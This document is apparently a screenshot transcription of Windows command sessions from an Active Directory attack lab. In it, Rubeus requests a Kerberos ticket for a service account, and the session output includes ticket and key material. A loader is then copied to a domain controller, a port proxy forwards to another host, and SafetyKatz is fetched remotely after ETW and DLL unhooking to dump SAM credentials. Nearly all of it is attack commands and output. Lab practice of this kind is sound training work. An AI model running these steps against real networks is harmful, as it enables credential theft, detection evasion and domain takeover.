 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
8fstkGgBkv1azs4MS010iqgFfrBuoBB4x6A6TWjsEvAqsGm8lLSz6HLnZtwrJHXW9M2S5nCfhiII0x+Q
FQ55szfxl96HAMEQB4CuHYIqL/fZIFW7FHRbaX5IjqPrIrE25u+PRvDSS2J9Z2eElx9Qd7N38yh8xwEJ
aS804rLWBSwf0UscxuoA2tBoynvG3PHx+nomPtzjbvVIi84WJNKGT1tQ5rAjvcRoZatIBbtJz6XomaD6
6bNCcFrD5IrvFn2SOMx1gaKpa0WdUkXivaVE0m9i/CxV77MkueVm4zRPmXNHQA8dKFo04M7sAsFTSnZs
/ucu7GMUcTZtrLLyzQKBCiI0xwJ5/upjaQcfXTOJyGzQTuJ7NK1Wy332W8rHrUBaLFwQQd2zFfCxGRDm
wbf6/VSD+3Xgoe0xrpP7tHftDNzPFIpHNHJVndqvrErSSDEcmUmoXq4iNctH2JmAeR6tLBKJkjlKPM6z
cAbDo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIFDk3itfE0T3
e7iByTAW+pE6ejp88M6BS0FaDfxqw33boRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTA1MTUyMTM0NTlaphEYDzIwMjUwNTE2MDcz
NDU5WqcRGA8yMDI1MDUyMjIxMzQ1OVqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
[*] Target LUID: 0x1031ae17
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/15/2025 2:34:59 PM
EndTime : 5/16/2025 12:34:59 AM
RenewTill : 5/22/2025 2:34:59 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : UOTeK18TRPd7uIHJMBb6kTp6OnzwzoFLQVoN/GrDfds=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
Administrator: C:\Windows\System32\cmd.exe - winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddre
ss=172.16.100.x
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.x
C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "token::elevate" "lsadump:
:evasive-sam" "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "token::elevate" "lsadump::evasive-sam" "exi
t"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments : token::elevate lsadump::evasive-sam exit
Unhandled Exception: System.Net.WebException: Unable to connect to the remote server ---> System.Net.Sockets.SocketExcep
tion: No connection could be made because the target machine actively refused it 127.0.0.1:8080
at System.Net.Sockets.Socket.DoConnect(EndPoint endPointSnapshot, SocketAddress socketAddress)
at System.Net.ServicePoint.ConnectSocketInternal(Boolean connectFailure, Socket s4, Socket s6, Socket& socket, IPAddr
ess& address, ConnectSocketState state, IAsyncResult asyncResult, Exception& exception)
--- End of inner exception stack trace ---
at System.Net.HttpWebRequest.GetResponse()
at ?????????????????????????????????????????.?????????????????????????????????????????(String )
at ?????????????????????????????????????????.?????????????????????????????????????????(String , String[] , Boolean ,
String , Int32 )
at ?????????????????????????????????????????.?????????????????????????????????????????(String[] )